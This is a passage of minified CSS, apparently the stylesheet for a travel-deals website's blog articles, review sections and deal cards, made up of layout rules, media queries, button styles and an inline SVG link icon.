(max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 